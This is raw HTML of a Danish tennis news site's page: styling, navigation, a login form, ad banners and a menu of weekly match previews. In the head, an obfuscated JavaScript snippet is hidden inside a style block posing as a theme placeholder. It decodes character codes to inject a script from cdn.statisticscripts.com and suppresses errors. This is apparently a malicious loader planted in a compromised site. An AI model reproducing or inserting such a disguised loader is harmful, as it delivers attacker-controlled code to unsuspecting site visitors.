.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-27010 attachmentid-27010 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack hik3 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
